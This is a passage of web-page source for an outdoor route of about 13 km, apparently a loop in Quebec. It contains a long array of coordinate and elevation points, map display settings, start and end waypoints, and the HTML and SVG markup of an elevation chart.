,46.25819027745347,617.2200000000001],[-74.2639848539865,46.25822456341841,617.53],[-74.2639427757568,46.258258849383346,617.7600000000001],[-74.26390069752712,46.25829313534828,617.94],[-74.26388,46.25831,617.9990258495085],[-74.2638473729054,46.25831362523273,618.0600000000001],[-74.26371894958768,46.25832789449026,618.21],[-74.2637,46.25833,618.2581814406993],[-74.2636661393451,46.25835000856881,618.3700000000001],[-74.26361669969731,46.258379222906136,618.59],[-74.26356726004951,46.258408437243475,618.92],[-74.26351880919468,46.258437067294054,619.36],[-74.26348,46.25846000000001,619.7681902306712],[-74.26347134759396,46.258467595623635,619.8800000000001],[-74.2634311073612,46.25850292101881,620.47],[-74.26339167193309,46.25853753990607,621.12],[-74.26327095123482,46.25864351609158,623.2500000000001],[-74.26323151580671,46.25867813497885,623.9200000000001],[-74.26319127557394,46.25871346037402,624.53],[-74.26311159991309,46.258783404656455,625.65],[-74.26307135968032,46.25881873005162,626.17],[-74.26303111944756,46.2588540554468,626.62],[-74.26299168401947,46.25888867433407,626.9800000000001],[-74.2629514437867,46.258923999729234,627.23],[-74.26291120355395,46.25895932512441,627.39],[-74.26287096332119,46.258994650519575,627.46],[-74.2628315278931,46.25902926940684,627.45],[-74.26279128766032,46.25906459480201,627.36],[-74.26275104742757,46.25909992019719,627.22],[-74.26259089130119,46.259240515269965,626.5400000000001],[-74.26255145587308,46.25927513415723,626.4000000000001],[-74.26247097540757,46.25934578494757,626.1500000000001],[-74.26243153997946,46.25938040383483,626],[-74.2623912997467,46.25941572923001,625.78],[-74.26235105951395,46.259451054625174,625.48],[-74.26223114362033,46.259556324302785,624.26],[-74.26219090338756,46.25959164969796,623.94],[-74.26217000000001,46.25961,623.8233854358439],[-74.26215682644724,46.25962859795686,623.72],[-74.26212822156542,46.25966898131942,623.58],[-74.26207158389943,46.25974894037729,623.38],[-74.26204297901761,46.25978932373985,623.24],[-74.26201437413579,46.25982970710242,623.0600000000001],[-74.262,46.25985000000001,622.9420648277023],[-74.26197129918818,46.25985820023196,622.83],[-74.2619015748175,46.259878121480725,622.48],[-74.26185108475597,46.25989254721258,622.19],[-74.2617921796842,46.25990937723309,621.77],[-74.26179,46.259910000000005,621.7518683650364],[-74.26178,46.259910000000005,621.6749895256735],[-74.26172732106662,46.259910000000005,621.2700000000001],[-74.26166228366435,46.259910000000005,620.68],[-74.26164,46.259910000000005,620.4435863693864],[-74.26159979401001,46.25989994850251,619.99],[-74.26153985550155,46.25988496387539,619.21],[-74.26147869375825,46.25986967343957,618.36],[-74.26129643176318,46.259824107940794,615.58],[-74.26123527001985,46.259808817504975,614.7],[-74.2612,46.259800000000006,614.2501989642474],[-74.26117337298055,46.25979515872374,613.92],[-74.26111173228549,46.259783951324636,613.2500000000001],[-74.26104883361707,46.25977251520311,612.73],[-74.26098593494864,46.25976107908157,612.3700000000001],[-74.26092429425358,46.25974987168247,612.1500000000001],[-74.26086139558515,46.259738435560934,612.1],[-74.26079849691672,46.25972699943941,612.14],[-74.26065000000001,46.2597,612.4093634326221],[-74.26061278721906,46.25968936777687,612.48],[-74.2605526801996,46.25967219434275,612.5500000000001],[-74.26049377532053,46.259655364377295,612.59],[-74.26044,46.259640000000005,612.5989465957554],[-74.2604361038137,46.25963610381371,612.6],[-74.26039911719326,46.25959911719326,612.5600000000001],[-74.26036287030522,46.25956287030522,612.47],[-74.26032588368477,46.25952588368477,612.32],[-74.26031,46.259510000000006,612.2341111862645],[-74.26030120317553,46.25948507566399,612.12],[-74.26028578518758,46.259441391364774,611.89],[-74.26025525757142,46.25935489645233,611.3900000000001],[-74.26025,46.25934,611.2979293430062],[-74.26023379047884,46.259312568502644,611.12],[-74.26018508794405,46.25923014882841,610.4900000000001],[-74.2601358934645,46.2591468966322,609.77],[-74.26012,46.25912,609.5590128025026],[-74.26010528329154,46.25910896246865,609.45],[-74.2600612017184,46.2590759012888,609.22],[-74.26001712014526,46.25904284010895,609.1500000000001],[-74.25997392020359,46.2590104401527,609.24],[-74.25992983863047,46.25897737897285,609.47],[-74.25984255711566,46.25891191783674,610.0500000000001],[-74.25979847554252,46.25887885665689,610.2500000000001],[-74.25975439396939,46.25884579547704,610.3400000000001],[-74.25971031239625,46.258812734297194,610.3400000000001],[-74.25968,46.258790000000005,610.29789939281],[-74.25966459288047,46.25878229644023,610.2800000000001],[-74.25961189315801,46.25875594657901,610.1700000000001],[-74.25958,46.25874,610.0874745748321],[-74.25954257138476,46.25868385707714,609.9],[-74.25951534688201,46.25864302032301,609.71],[-74.25948812237925,46.258602183568875,609.47],[-74.2594608978765,46.258561346814744,609.14],[-74.2594342178638,46.258521326795695,608.7300000000001],[-74.25940699336104,46.25848049004157,608.26],[-74.2594,46.25847,608.1289924967537],[-74.25936195545376,46.25844939253746,607.75],[-74.2591080256662,46.25831184723586,605.1200000000001],[-74.25900563462284,46.2582563854207,604.1200000000001],[-74.25895546301159,46.25822920913128,603.6600000000001],[-74.25892,46.258210000000005,603.3621400607109],[-74.25890186282737,46.258204196104764,603.23],[-74.25878500206085,46.258166800659474,602.4200000000001],[-74.25867000000001,46.25813,603.0448661995446],[-74.25861204960805,46.25814500501221,603.35],[-74.25855358106887,46.258160144187535,603.62],[-74.2584938944351,46.258175598762335,603.87],[-74.25843542589591,46.25819073793767,604.0699999999999],[-74.25837573926216,46.25820619251248,604.22],[-74.25831727072297,46.25822133168781,604.3000000000001],[-74.25825758408922,46.258236786262614,604.28],[-74.25819911555004,46.258251925437946,604.1200000000001],[-74.25813942891628,46.258267380012754,603.7800000000001],[-74.2580809603771,46.25828251918807,603.3000000000001],[-74.25796280520416,46.25831311293821,602.16],[-74.2579031185704,46.258328567513026,601.65],[-74.25784465003122,46.25834370668835,601.23],[-74.25778496339746,46.25835916126316,600.9000000000001],[-74.25772649485828,46.25837430043849,600.6400000000001],[-74.25766680822451,46.2583897550133,600.4],[-74.25755000000001,46.25842,599.2111744347092],[-74.25748664155276,46.25843055974121,598.59],[-74.25748664155276,46.25843055974121,592.08],[-74.25737000000001,46.25845,599.7335689121937],[-74.25743797452787,46.25843867091202,600.4],[-74.2574999347193,46.25842834421345,600.6400000000001],[-74.25755000000001,46.25842,600.8544628609037],[-74.25756024034617,46.25841734848181,600.9000000000001],[-74.25761992697991,46.258401893906985,601.23],[-74.25767839551911,46.25838675473166,601.65],[-74.25773808215285,46.25837130015685,602.16],[-74.2578562373258,46.25834070640671,603.3000000000001],[-74.25791470586498,46.25832556723139,603.7800000000001],[-74.25797439249874,46.25831011265658,604.1200000000001],[-74.25803286103792,46.258294973481256,604.28],[-74.25809254767168,46.25827951890645,604.3000000000001],[-74.25815101621086,46.258264379731116,604.22],[-74.25821070284462,46.25824892515631,604.0699999999999],[-74.2582691713838,46.258233785980984,603.87],[-74.25832885801756,46.25821833140617,603.62],[-74.25838732655674,46.25820319223085,603.35],[-74.25856395026887,46.25815745930538,602.4200000000001],[-74.25867000000001,46.25813,600.9293932833136],[-74.25857686244558,46.25805379654638,599.0300000000001],[-74.25856,46.25804,598.7206879483645],[-74.25855755908523,46.258013149937526,598.26],[-74.25855,46.25793,596.8921478121864],[-74.25861261040879,46.25790363772262,596.0600000000001],[-74.25866815636923,46.25788024994981,595.26],[-74.25872370232965,46.25785686217699,594.3900000000001],[-74.25874,46.257850000000005,594.1085671251456],[-74.25877400948869,46.25782999441842,593.45],[-74.25882354330999,46.257800856876486,592.43],[-74.25891,46.25775,590.5850225545903],[-74.25891615019373,46.25769464825653,589.28],[-74.25892,46.25766,588.5690130383666],[-74.25891381493692,46.25765072240538,588.36],[-74.2588865905203,46.25760988578045,587.57],[-74.25886000000001,46.25757,586.9100000000001],[-74.25885980977026,46.257569932860086,586.9100000000001],[-74.2588018854785,46.25754948899241,586.3600000000001],[-74.25874396118675,46.257529045124734,585.89],[-74.258686036895,46.25750860125706,585.46],[-74.25857134679734,46.25746812239906,584.6300000000001],[-74.25847519247304,46.257434185578724,583.96],[-74.25839873240794,46.257407199673395,583.44],[-74.25835000000001,46.25739,583.1287145203875],[-74.25837,46.25739,583.0149286089247],[-74.25831646544327,46.25738026644424,582.6999999999999],[-74.25815,46.25735,581.8384990879808],[-74.25812874117976,46.25734706774894,581.73],[-74.25806496352548,46.257338270831106,581.3600000000001],[-74.25800246142427,46.25732964985163,580.94],[-74.25793868376999,46.2573208529338,580.45],[-74.25787490611569,46.25731205601596,579.9000000000001],[-74.25762107105163,46.257277044282986,577.5100000000001],[-74.25757,46.257270000000005,577.060589854533],[-74.25755837408013,46.257270581296,576.96],[-74.25749350917917,46.257273824541045,576.46],[-74.2574286442782,46.25727706778609,576.04],[-74.25736507667526,46.25728024616624,575.67],[-74.25717,46.257290000000005,574.65],[-74.25717,46.257290000000005,574.65],[-74.25705646020644,46.257331287197665,573.9000000000001],[-74.25699890087178,46.25735221786482,573.59],[-74.25694249272381,46.25737272991862,573.3600000000001],[-74.25684000000001,46.25741000000001,573.0661936256471],[-74.25682844021479,46.25741577989262,573.03],[-74.2567757413064,46.25744212934681,572.83],[-74.25672409637619,46.25746795181192,572.5600000000001],[-74.25667139746781,46.25749430126611,572.22],[-74.25658,46.257540000000006,571.5053501277526],[-74.25648034539329,46.2576138182272,570.58],[-74.25643596899342,46.25764668963451,570.22],[-74.25631,46.257740000000005,569.3436387703669],[-74.25631105237497,46.25774631424986,569.3000000000001],[-74.25631849745845,46.25779098475066,568.95],[-74.25632579364023,46.25783476184146,568.5400000000001],[-74.25633323872371,46.257879432342264,568.03],[-74.25634068380717,46.25792410284306,567.4300000000001],[-74.25634797998897,46.25796787993386,566.73],[-74.25636,46.25804,565.4760796193955],[-74.25632340171501,46.25809693066554,564.4],[-74.25629751499237,46.258137198900755,563.73],[-74.25627109996927,46.2581782889367,563.19],[-74.25627,46.25818,563.173343277586],[-74.25620789718442,46.2581836531068,562.79],[-74.25614439195263,46.25818738870868,562.5100000000001],[-74.2561,46.258190000000006,562.3771846277771],[-74.25608445620969,46.25818222810485,562.32],[-74.25596,46.258120000000005,561.9792282328914],[-74.25596,46.258100000000006,561.9150486650138],[-74.25596,46.258107805806695,561.89],[-74.25596,46.25811,561.880240681692],[-74.25593978777128,46.25806957554258,561.69],[-74.25591853865828,46.25802707731658,561.4200000000001],[-74.25589771452755,46.25798542905509,561.06],[-74.25587646541456,46.25794293082909,560.6300000000001],[-74.25585521630155,46.257900432603094,560.1400000000001],[-74.2557918939448,46.257773787889604,558.57],[-74.25579,46.25777,558.5191955952705],[-74.25575097133533,46.25773918789631,558],[-74.25570898058602,46.25770603730476,557.37],[-74.25566613288265,46.25767221017052,556.6500000000001],[-74.25562328517927,46.25763838303627,555.84],[-74.2556,46.25762,555.3617723202772],[-74.25559288177466,46.25760006896905,554.96],[-74.25556201156482,46.257513632381496,553.11],[-74.25555,46.25748,552.424329911086],[-74.25554055246977,46.25747200593595,552.22],[-74.25545907424812,46.25740306282533,550.59],[-74.25542,46.25737,550.1475934149955],[-74.25528,46.25733,549.0623532929537],[-74.25524,46.257200000000005,547.6852150695508],[-74.25533,46.25708,546.28459942745],[-74.25550000000001,46.25697,544.616555839062],[-74.25555,46.25686,543.4218280887062],[-74.25564,46.25672,541.83437630512],[-74.25591,46.256660000000004,539.8025844200741],[-74.256,46.25657,538.668846310736],[-74.25605,46.25634,536.258933917777],[-74.25609,46.25627,535.4790693898061],[-74.25620935375247,46.25621649659372,534.46],[-74.25631739878762,46.25616806261245,532.6700000000001],[-74.25638000000001,46.25614,531.580150009619],[-74.25639193436913,46.255966951647565,527.9200000000001],[-74.25639812955274,46.2558771214852,526.09],[-74.2564,46.25585,525.562902934677],[-74.25636,46.25576,523.7351313989734],[-74.25621589414285,46.255651120019046,520.87],[-74.25604115529015,46.25551909510811,517.5000000000001],[-74.25591,46.25542,514.8487677959112],[-74.25585459989425,46.25539537773078,513.95],[-74.25579989433618,46.255371064149415,513.1600000000001],[-74.25574518877809,46.25534675056805,512.48],[-74.25569048322004,46.25532243698668,511.90000000000003],[-74.25564,46.255300000000005,511.4385914904693],[-74.25554638375539,46.25523391794499,510.41],[-74.25550087674631,46.25520179535034,509.87000000000006],[-74.25547,46.25518,509.4493267213687],[-74.25544999915427,46.25517578929564,509.25000000000006],[-74.25538778710221,46.255162692021514,508.56],[-74.25528,46.255140000000004,507.31254535036874],[-74.25526952713227,46.25513039987126,507.12],[-74.25523506455515,46.25509880917556,506.53000000000003],[-74.25523506455515,46.25509880917556,503.6700000000001],[-74.25516,46.255030000000005,502.84888400107775],[-74.25516,46.25499000000001,502.46781004311714],[-74.25484318993848,46.25499633620123,500.38000000000005],[-74.25470538063989,46.25499909238721,498.96],[-74.25466,46.255,498.3003389919868],[-74.25456882059815,46.254959881063186,496.7300000000001],[-74.25443494975129,46.25490097789057,494.86],[-74.25441000000001,46.25489,494.7340989149648],[-74.25434946660866,46.25481217135398,494.19],[-74.25434,46.2548,493.90970672399897],[-74.25435778643686,46.25470217459727,491.91],[-74.25436,46.254690000000004,491.7802474222716],[-74.2542572397983,46.25465442916096,490.94000000000005],[-74.25412581789118,46.25460893696233,490.25],[-74.25410000000001,46.2546,489.80975291841116],[-74.25397416631567,46.254597140143545,487.89000000000004],[-74.25383507487818,46.25459397897451,487.03000000000003],[-74.25369858328067,46.25459087689274,486.71000000000004],[-74.25366000000001,46.25459,486.4347736435924],[-74.25356090866458,46.25461286723126,485.69000000000005],[-74.25353000000001,46.25462,485.4067911080552],[-74.25341825607127,46.254596054872415,484.39000000000004],[-74.25339000000001,46.25459,484.16933113911125],[-74.2531466473576,46.2544998693917,482.11],[-74.25312000000001,46.254490000000004,481.83630677137705],[-74.25304344432155,46.25443641102508,480.85],[-74.2529291927519,46.25435643492633,480.06000000000006],[-74.25292,46.25435,480.00930326914255],[-74.25285237409568,46.25425983212757,479.44],[-74.25277393595658,46.25415524794211,478.91],[-74.25277000000001,46.25415,478.85453639453226],[-74.25262608618723,46.254105026933516,477.83000000000004],[-74.25261,46.2541,477.685557254032],[-74.25252,46.25401,476.3907250429055],[-74.25246762303843,46.25394498032357,475.51000000000005],[-74.2523961059393,46.253856200476356,474.9200000000001],[-74.25231825989333,46.25375956400549,474.14000000000004],[-74.25224104674204,46.253663713197,474.01000000000005],[-74.25223000000001,46.25365,474.00845537051157],[-74.25218939512119,46.25356879024237,474],[-74.25218000000001,46.253550000000004,474.01473818470777],[-74.2520726875743,46.25354284583828,474.07000000000005],[-74.25203,46.25354,473.931671247199],[-74.25181160332974,46.25357359948774,473.21000000000004],[-74.25166306550413,46.25359645146091,471.88],[-74.25164000000001,46.253600000000006,471.7390398766563],[-74.25151334741147,46.2535915564941,470.9800000000001],[-74.25149,46.25359,470.9589597193392],[-74.25137217241569,46.25354791871989,470.84000000000003],[-74.25135,46.25354,470.8928790327973],[-74.25131262018226,46.25344655045565,471.19000000000005],[-74.25131,46.253440000000005,471.1376806359703],[-74.25130404012084,46.25334166199376,470.38],[-74.25129750533033,46.25323383795032,469.91],[-74.25129156956228,46.25313589777753,469.9800000000001],[-74.25129000000001,46.25311000000001,469.9827449777514],[-74.25134634897631,46.2530536510237,469.99],[-74.25137000000001,46.25303,470.0251709942394],[-74.25136322245932,46.252969002133796,470.1],[-74.25136,46.25294,469.86735078068716],[-74.25136813548389,46.25286678064507,469.28000000000003],[-74.25137000000001,46.25285,469.1838536434061],[-74.25137000000001,46.25276880396217,468.72],[-74.25137000000001,46.252750000000006,468.62846275319885],[-74.25144,46.252660000000006,468.13100164254433],[-74.25144739818003,46.25258601819972,467.77],[-74.25145,46.25256,467.3688336507723],[-74.25141523224491,46.25248177255103,466.11],[-74.25141,46.25247,466.02489714454384],[-74.25141,46.25236,465.26480103801117],[-74.2514088846678,46.25235649467018,465.24],[-74.2513775847189,46.25225812340226,463.82000000000005],[-74.25134935887213,46.252169413598146,461.95000000000005],[-74.25134,46.252140000000004,461.50650138881394],[-74.25133767702792,46.252070310837865,460.48],[-74.25133411066314,46.25196331989392,459.71000000000004],[-74.25133021463436,46.25184643903079,457.28000000000003],[-74.25133000000001,46.25184,457.2008129360556],[-74.25125073454069,46.25175140919252,455.92],[-74.25117409549381,46.251665753787194,453.96000000000004],[-74.25116000000001,46.251650000000005,453.61736152329627],[-74.25112583146776,46.25158166293551,452.28000000000003],[-74.25107610916095,46.25148221832187,451.58000000000004],[-74.25107000000001,46.251470000000005,451.4575966691365],[-74.25107,46.25139209644732,450.72],[-74.25107,46.25128957369765,448.57],[-74.25107000000001,46.251270000000005,448.3872566329299],[-74.251040794825,46.25119698706249,447.68],[-74.25103,46.25117,447.31760917437975],[-74.25103815222633,46.25108847773671,446.26000000000005],[-74.25104,46.251070000000006,446.13679565572363],[-74.25102371455888,46.2509885727944,445.59000000000003],[-74.25102000000001,46.25097,445.25379354498926],[-74.25105125643488,46.25089185891285,443.8],[-74.25106000000001,46.250870000000006,443.4454301252805],[-74.25109545788672,46.25068384609476,440.51],[-74.25110000000001,46.25066,439.74619110121523],[-74.25103249902108,46.25059249902107,437.14000000000004],[-74.25102000000001,46.25058000000001,436.9338186230166],[-74.25088000000001,46.250530000000005,435.45546557251885],[-74.25078101608061,46.25055199642654,434.48],[-74.25062996018724,46.25058556440284,432.57],[-74.25061000000001,46.25059,432.166278930605],[-74.25048646799983,46.25056529359997,429.69],[-74.25035154117083,46.25053830823417,428.22],[-74.25031000000001,46.250530000000005,427.53071004852427],[-74.25018201059154,46.25055953601734,425.38000000000005],[-74.25018,46.25056000000001,425.35034060411294],[-74.25004458190134,46.25052990708919,423.36],[-74.25,46.25052,423.1146459853606],[-74.24990823191982,46.250492296428625,422.59000000000003],[-74.24977116412859,46.25045091747279,422.25],[-74.24964243959425,46.250412057236005,422.58],[-74.24949822044003,46.25036851937812,422.57000000000005],[-74.24947,46.25036,422.6919012550786],[-74.24936990384002,46.25035332692267,423.09000000000003],[-74.24932000000001,46.250350000000005,423.188952100507],[-74.24914513041446,46.25029342454586,423.57000000000005],[-74.2490049519491,46.25024807268942,423.83000000000004],[-74.24898,46.250240000000005,423.82905012759034],[-74.24883000000001,46.250220000000006,423.8237827262575],[-74.24872043120334,46.25021622176563,423.82],[-74.24858404626426,46.2502115188367,423.84000000000003],[-74.24854,46.25021,423.8936913495061],[-74.24843035410906,46.25022566369871,424.03000000000003],[-74.2484,46.25023,423.8676899937119],[-74.24828230285253,46.250214307047,423.24000000000007],[-74.24814183319643,46.25019557775953,421.87],[-74.24810000000001,46.25019,421.49814058469406],[-74.24800035044322,46.25020423565098,420.61],[-74.24787044079898,46.25022279417158,419.50000000000006],[-74.24782,46.25023,419.03168811155564],[-74.24770235099287,46.250197545101486,417.88],[-74.24757189273176,46.25016155661565,417.30000000000007],[-74.24753000000001,46.250150000000005,417.06776156754495],[-74.24744931344442,46.25010850405713,416.55],[-74.24732930482298,46.25004678533753,414.16],[-74.24719886066923,46.24997969977275,411.24000000000007],[-74.24718,46.249970000000005,410.76836746600577],[-74.2470687539344,46.24995609424181,408.5],[-74.24702,46.249950000000005,407.8563122614695],[-74.246892976641,46.24998908411047,406.05],[-74.24689000000001,46.249990000000004,405.9804598703184],[-74.2467602490769,46.24994134340384,402.83000000000004],[-74.24673,46.249930000000006,402.7709391456084],[-74.2466187533004,46.249930000000006,402.58000000000004],[-74.24658000000001,46.249930000000006,402.61310945550423],[-74.24662088329309,46.25001176658617,402.72],[-74.24663000000001,46.25003,402.6548769374145],[-74.24667000000001,46.25014,402.2720062328127],[-74.2466724388798,46.25015829159837,402.21],[-74.2466724388798,46.25015829159837,401.67],[-74.2466739911213,46.25016993340971,401.70000000000005],[-74.24667984187776,46.2502138140832,401.72],[-74.24668581203741,46.25025859028065,401.67],[-74.24669,46.25029000000001,401.5993809554013],[-74.24654393590245,46.25030718401148,401.37000000000006],[-74.24652,46.250310000000006,401.3379415571243],[-74.24642344530277,46.25033758705636,401.20000000000005],[-74.24638,46.250350000000005,401.14919347210184],[-74.24620322568583,46.25049731192848,400.85],[-74.24591504476861,46.25073746269283,400.25000000000006],[-74.24584,46.250800000000005,400.0668342714929],[-74.24581752266835,46.250849450129635,399.95000000000005],[-74.24579,46.250910000000005,399.7594450376388],[-74.24579,46.25093646174044,399.68],[-74.24579,46.25098142785872,399.5],[-74.24579,46.251026393977,399.29],[-74.24579,46.25107046077291,399.04],[-74.24579,46.25111542689119,398.72],[-74.24579,46.25115,398.4297122675264],[-74.24578383161919,46.2511584815236,398.35],[-74.2457253994973,46.25123882569121,397.46000000000004],[-74.24571,46.25126,397.19645493602036],[-74.24568989008723,46.25127608793022,396.96000000000004],[-74.24561,46.251340000000006,395.93999015703025],[-74.24548,46.251360000000005,394.82804806148937],[-74.24547797264705,46.251359481374834,394.81000000000006],[-74.24541698497241,46.25134387987667,394.3],[-74.24535599729776,46.2513282783785,393.84000000000003],[-74.24523524170198,46.25129738741214,393],[-74.24505,46.251250000000006,393]],"style":"satellite","terrain":"3d","waypoints":[{"id":"a0aab05e","point":[-74.24504089355469,46.25125503540039],"targetPoint":null,"category":"Start","categoryTitle":"Start","title":"Start","distance":0},{"id":"8f2fdb42","point":[-74.24504089355469,46.25125503540039],"targetPoint":null,"category":"End","categoryTitle":"End","title":"End","distance":13335.599999999999}],"flyoverEnabled":true}</script><div class="responsive-surface-type-elevation-chart"><div class="surface-type-elevation-chart chart-xs" style="grid-template:&#x27;y-axis chart-area&#x27; 60px
    &#x27;unused x-axis&#x27; / auto 1fr"><div class="y-axis"><div class="tick hidden-tick">400 m</div><div class="tick visible-tick" style="top:82.6797385620915%">400 m</div><div class="tick hidden-tick">600 m</div><div class="tick visible-tick" style="top:50%">600 m</div><div class="tick hidden-tick">800 m</div><div class="tick visible-tick" style="top:17.320261437908496%">800 m</div></div><div class="x-axis"><div class="tick" style="top:0;left:0%">0.0 km</div><div class="tick" style="top:0;left:37.4936260835658%">5.0 km</div><div class="tick" style="top:0;left:74.9872521671316%">10.0 km</div></div><div class="chart-area waypoints" style="height:60px"><div class="waypoint-line" style="height:20%;top:63.82352941176471%;left:0%"></div><div class="waypoint Start" style="top:63.82352941176471%;left:0%" data-id="a0aab05e"><div class="circle" title="Start"></div></div><div class="waypoint-line" style="height:20%;top:63.82352941176471%;left:100%"></div><div class="waypoint End" style="top:63.82352941176471%;left:100%" data-id="8f2fdb42"><div class="circle" title="End"></div></div></div><svg class="chart-area" viewBox="0 0 250 60" preserveAspectRatio="none"><line stroke="#DFDFE8" stroke-width="1" x1="0" x2="250" y1="49.607843137254896" y2="49.607843137254896"></line><line stroke="#DFDFE8" stroke-width="1" stroke-dasharray="2,3" x1="0" x2="250" y1="30" y2="30"></line><line stroke="#DFDFE8" stroke-width="1" stroke-dasharray="2,3" x1="0" x2="250" y1="10.3921568627451" y2="10.3921568627451"></line><path class="ele-area" fill="#F0F0F5" fill-opacity="0.75" d="M0,50.294L1.209,49.702L4.385,49.395L5.757,47.655L9.477,47.308L12.069,44.972L15.565,43.073L19.607,42.267L22.32,41.019L24.656,39.491L27.978,36.425L29.582,35.959L31.729,36.818L33.69,36.852L35.463,36.128L36.024,36.038L39.76,35.906L41.069,35.576L43.311,34.029L45.648,32.943L48.543,30.334L50.785,28.793L53.308,27.467L55.17,26.308L57.215,25.354L59.261,23.521L62.609,20.975L65.884,18.544L67.757,17.57L68.6,16.945L70.66,15.892L71.875,15.046L75.902,11.705L78.525,10.555L80.304,8.687L81.98,7.69L84.363,5.774L85.424,5.138L88.133,6.563L89.435,7.563L90.738,7.256L92.506,7.235L93.715,7.89L94.739,7.598L96.233,8.35L98.104,8.078L99.133,8.335L101.287,8.031L102.504,8.229L104.656,7.86L106.714,6.185L108.775,5.181L110.647,3.604L111.958,2.964L112.987,2.187L114.483,1.784L116.358,2.475L118.889,5.261L119.732,5.737L120.576,5.806L121.888,5.535L124.136,5.305L126.575,7.009L127.876,7.366L129.827,6.745L130.939,7L131.711,7.737L133.749,8.563L138.138,12.404L139.099,12.693L141.645,10.888L143.318,12.466L145.185,13.166L146.12,13.075L147.054,13.312L148.919,13.13L152.093,14.879L154.708,16.601L156.377,16.798L157.67,17.327L158.409,17.924L160.902,19.574L163.611,20.979L164.829,21.926L165.861,22.34L168.391,22.739L170.454,22.813L172.984,23.717L175.14,23.701L177.48,23.022L178.698,23.202L179.915,24.101L182.35,25.502L183.848,25.164L185.16,25.849L186.846,27.21L188.344,27.671L190.216,29.267L192.183,29.462L194.431,28.35L195.366,28.145L196.763,27.33L199.185,27.762L200.583,28.752L201.701,28.777L203.658,28.992L205.521,29.763L206.339,29.58L207.522,30.776L208.886,29.586L211.198,31.283L213.436,32.349L215.487,33.044L217.349,33.908L221.805,36.425L225.067,39.444L227.523,40.991L230.785,42.339L234.564,42.964L238.015,45.138L240.404,47.318L242.863,47.252L245.491,49.33L248.603,49.657L250,50.294L250,58.5L248.603,58.5L245.491,58.5L242.863,58.5L240.404,58.5L238.015,58.5L234.564,58.5L230.785,58.5L227.523,58.5L225.067,58.5L221.805,58.5L217.349,58.5L215.487,58.5L213.436,58.5L211.198,58.5L208.886,58.5L207.522,58.5L206.339,58.5L205.521,58.5L203.658,58.5L201.701,58.5L200.583,58.5L199.185,58.5L196.763,58.5L195.366,58.5L194.431,58.5L192.183,58.5L190.216,58.5L188.344,58.5L186.846,58.5L185.16,58.5L183.848,58.5L182.35,58.5L179.915,58.5L178.698,58.5L177.48,58.5L175.14,58.5L172.984,58.5L170.454,58.5L168.391,58.5L165.861,58.5L164.829,58.5L163.611,58.5L160.902,58.5L158.409,58.5L157.67,58.5L156.377,58.5L154.708,58.5L152.093,58.5L148.919,58.5L147.054,58.5L146.12,58.5L145.185,58.5L143.318,58.5L141.645,58.5L139.099,58.5L138.138,58.5L133.749,58.5L131.711,58.5L130.939,58.5L129.827,58.5L127.876,58.5L126.575,58.5L124.136,58.5L121.888,58.5L120.576,58.5L119.732,58.5L118.889,58.5L116.358,58.5L114.483,58.5L112.987,58.5L111.958,58.5L110.647,58.5L108.775,58.5L106.714,58.5L104.656,58.5L102.504,58.5L101.287,58.5L99.133,58.5L98.104,58.5L96.233,58.5L94.739,58.5L93.715,58.5L92.506,58.5L90.738,58.5L89.435,58.5L88.133,58.5L85.424,58.5L84.363,58.5L81.98,58.5L80.304,58.5L78.525,58.5L75.902,58.5L71.875,58.5L70.66,58.5L68.6,58.5L67.757,58.5L65.884,58.5L62.609,58.5L59.261,58.5L57.215,58.5L55.17,58.5L53.308,58.5L50.785,58.5L48.543,58.5L45.648,58.5L43.311,58.5L41.069,58.5L39.76,58.5L36.024,58.5L35.463,58.5L33.69,58.5L31.729,58.5L29.582,58.5L27.978,58.5L24.656,58.5L22.32,58.5L19.607,58.5L15.565,58.5L12.069,58.5L9.477,58.5L5.757,58.5L4.385,58.5L1.209,58.5L0,58.5Z"></path><path class="ele-line" stroke="#FC5200" stroke-width="2" d="M0,50.294L1.209,49.702L4.385,49.395L5.757,47.655L9.477,47.308L12.069,44.972L15.565,43.073L19.607,42.267L22.32,41.019L24.656,39.491L27.978,36.425L29.582,35.959L31.729,36.818L33.69,36.852L35.463,36.128L36.024,36.038L39.76,35.906L41.069,35.576L43.311,34.029L45.648,32.943L48.543,30.334L50.785,28.793L53.308,27.467L55.17,26.308L57.215,25.354L59.261,23.521L62.609,20.975L65.884,18.544L67.757,17.57L68.6,16.945L70.66,15.892L71.875,15.046L75.902,11.705L78.525,10.555L80.304,8.687L81.98,7.69L84.363,5.774L85.424,5.138L88.133,6.563L89.435,7.563L90.738,7.256L92.506,7.235L93.715,7.89L94.739,7.598L96.233,8.35L98.104,8.078L99.133,8.335L101.287,8.031L102.504,8.229L104.656,7.86L106.714,6.185L108.775,5.181L110.647,3.604L111.958,2.964L112.987,2.187L114.483,1.784L116.358,2.475L118.889,5.261L119.732,5.737L120.576,5.806L121.888,5.535L124.136,5.305L126.575,7.009L127.876,7.366L129.827,6.745L130.939,7L131.711,7.737L133.749,8.563L138.138,12.404L139.099,12.693L141.645,10.888L143.318,12.466L145.185,13.166L146.12,13.075L147.054,13.312L148.919,13.13L152.093,14.879L154.708,16.601L156.377,16.798L157.67,17.327L158.409,17.924L160.902,19.574L163.611,20.979L164.829,21.926L165.861,22.34L168.391,22.739L170.454,22.813L172.984,23.717L175.14,23.701L177.48,23.022L178.698,23.202L179.915,24.101L182.35,25.502L183.848,25.164L185.16,25.849L186.846,27.21L188.344,27.671L190.216,29.267L192.183,29.462L194.431,28.35L195.366,28.145L196.763,27.33L199.185,27.762L200.583,28.752L201.701,28.777L203.658,28.992L205.521,29.763L206.339,29.58L207.522,30.776L208.886,29.586L211.198,31.283L213.436,32.349L215.487,33.044L217.349,33.908L221.805,36.425L225.067,39.444L227.523,40.991L230.785,42.339L234.564,42.964L238.015,45.138L240.404,47.318L242.863,47.252L245.491,49.33L248.603,49.657L250,50.294"></path></svg><div class="tooltip-line hidden"></div><div class="tooltip hidden"><span class="tooltip-label">Distance</span><b class="distance-value"></b><span class="tooltip-label">Elevation</span><b class="elevation-value"></b><span class="tooltip-label">Grade</span><b class="grade-value"></b></div></div><div class="surface-type-elevation-chart chart-md" style="grid-template:&#x27;y-axis chart-area&#x27; 60px
